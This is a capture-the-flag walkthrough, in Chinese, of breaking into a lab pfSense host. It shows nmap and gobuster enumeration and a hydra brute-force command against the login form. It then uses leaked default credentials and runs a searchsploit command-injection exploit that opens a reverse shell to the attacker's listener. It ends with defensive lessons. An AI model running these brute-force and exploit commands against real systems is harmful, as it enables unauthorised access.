Scanning and Enumeration:
nmap:
┌──(root💀kali)-[~] └─# nmap -sC -sV 10.10.10.60 Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-11 02:01 EST Nmap scan report for 10.10.10.60 Host is up (0.22s latency). Not shown: 998 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 80/tcp open http lighttpd 1.4.35 |_http-title: Did not follow redirect to https://10.10.10.60/ |_http-server-header: lighttpd/1.4.35 443/tcp open ssl/http lighttpd 1.4.35 |_http-title: Login | ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US | Not valid before: 2017-10-14T19:21:35 |_Not valid after: 2023-04-06T19:21:35 |_http-server-header: lighttpd/1.4.35 |_ssl-date: TLS randomness does not represent time
發現兩個個端口是打開的:
Port 80: lighttpd 1.4.35
port 443: ssl/http lighttpd 1.4.35
但是80會導向443,所以實際上可以利用端口只有一個
打開之後是一個PfSense登入頁面,它是一款免費的開源軟體
先嘗試看看預設的帳號密碼,再嘗試看看暴力破解
Username:admin:Password:Pfsense : Username or Password incorrect
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.60 https-post-form "/index.php:__csrf_magic=sid%3A4f12e3d80f58af400cd4fa667a29a0c1da8202d1%2C1641888523%3Bip%3A85c625a1e12b1ab9e5d905121353ce803742b0e4%2C1641888523&usernamefld=^USER^&passwordfld=^PASS^&login=Login:Username or Password incorrect"

遺憾的是…被封鎖了,看起來是網站偵測到使用者進行暴力破解行為而封鎖
gobuster:
┌──(root💀kali)-[~] └─# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u https://10.10.10.60 -k 1 ⨯ =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: https://10.10.10.60 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s =============================================================== 2022/01/11 02:23:29 Starting gobuster in directory enumeration mode =============================================================== /themes (Status: 301) /css (Status: 301) /includes (Status: 301) /javascript (Status: 301) /classes (Status: 301) /widgets (Status: 301) /tree (Status: 301) /shortcuts (Status: 301) /installer (Status: 301) /wizards (Status: 301) /csrf (Status: 301) /filebrowser (Status: 301) /%7Echeckout%7E (Status: 403)
目錄爆破完之後沒有發現甚麼可以利用的東西
再使用gobuster新增php,txt,conf等副檔名試試看
-x:新增搜索副檔名檔案,新增了txt和conf找找看有沒有由於配置錯誤而留下來的檔案
┌──(root💀kali)-[~] └─# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u https://10.10.10.60 -k -x php,txt,conf =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: https://10.10.10.60 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Extensions: php,txt,conf [+] Timeout: 10s =============================================================== 2022/01/11 03:33:29 Starting gobuster in directory enumeration mode =============================================================== /index.php (Status: 200) /help.php (Status: 200) /themes (Status: 301) /stats.php (Status: 200) /css (Status: 301) /edit.php (Status: 200) /includes (Status: 301) /license.php (Status: 200) /system.php (Status: 200) /status.php (Status: 200) /javascript (Status: 301) /changelog.txt (Status: 200) /classes (Status: 301) /exec.php (Status: 200) /widgets (Status: 301) /graph.php (Status: 200) /tree (Status: 301) /wizard.php (Status: 200) /shortcuts (Status: 301) /pkg.php (Status: 200) /installer (Status: 301) /wizards (Status: 301) /xmlrpc.php (Status: 200) /reboot.php (Status: 200) /interfaces.php (Status: 200) /csrf (Status: 301) /system-users.txt (Status: 200) /filebrowser (Status: 301) /%7Echeckout%7E (Status: 403)


這次有找到兩個可利用的檔案,分別是/changelog.txt 和 /system-users.txt
/changelog.txt 讓我們得知當前系統確定是有一個漏洞未修補的
/system-users.txt 裡面寫著使用者帳號和密碼,密碼則是系統預設密碼
rohit/pfsense
exploit:

成功登入之後發現版本號 2.1.3-RELEASE (amd64) 找看看有沒有可利用的exploit

searchsploit pfSense 2.1.3
searchsploit -m 43560.py

將檔案移動到本機使用,這個exploit看起來是一個python的reverseshell
python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.5 --lport 7789 --username rohit --password pfsense
Reflections:
1.信息洩漏,讓攻擊者找到changelog.txt & system-users.txt進而增加登入後台的可能性
2.使用預設密碼,如果這邊使用複雜密碼難度將會大大提升
3.使用有漏洞之版本,將版本升級至最新版之後exploit即失效
reference:
維基百科 – pfSense
pfSense < 2.1.4 – ‘status_rrd_graph_img.php’ Command Injection